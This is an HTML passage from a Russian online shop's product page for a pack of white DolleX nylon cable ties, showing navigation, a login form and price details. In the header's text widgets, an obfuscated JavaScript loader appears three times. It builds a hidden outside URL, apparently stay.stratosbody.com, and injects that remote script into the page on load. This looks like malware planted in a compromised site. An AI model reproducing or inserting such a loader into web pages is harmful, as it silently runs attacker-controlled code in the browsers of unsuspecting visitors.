									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+DolleX+7%2C6%D1%85300+%D0%BC%D0%BC%2C+%D1%83%D0%BF.+100+%D1%88%D1%82.%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+SN-831" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="51503cba8d" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-7-6h200-neylonovaya-up-100-sht-belyy-sn-820/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-7-6h200-neylonovaya-up-100-sht-belyy-sn-820/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51325634-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51325634-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51325634-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51325634-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51325634-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51325634-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51325634-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51325634.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-styazhka-dollex-7-6h200-neylonovaya-up-100-sht-belyy-sn-820/" class="wd-entities-title">
									Хомут стяжка DolleX 7,6х200 нейлоновая уп. 100 шт. белый SN-820								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">320,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-chernyy-sn-830/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-chernyy-sn-830/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52301586-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52301586-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52301586.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-chernyy-sn-830/" class="wd-entities-title">
									Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., черный SN-830								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">600,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-8298" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8298 status-publish first instock product_cat-catalog product_cat-dollex has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52165230-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52165230" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52165230-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52165230-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52165230-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52165230-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52165230-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52165230-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52165230-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52165230.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52165231-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52165231.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52165231" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52165231.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52165231.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52165231-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52165231-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52165231-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52165231-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52165231-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52165231-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52165231-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52165231.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>600,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovyy-homut-styazhka-dollex-7-6h300-mm-up-100-sht-belyy-sn-831/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_698155be08d72">Нейлоновый хомут стяжка DolleX 7,6х300 мм, уп. 100 шт., белый SN-831 quantity</label>
		<input
			type="number"
			id="quantity_698155be08d72"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="8298" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8298" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15986484</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/dollex/" rel="tag">Кабельные стяжки Dollex</a></span>
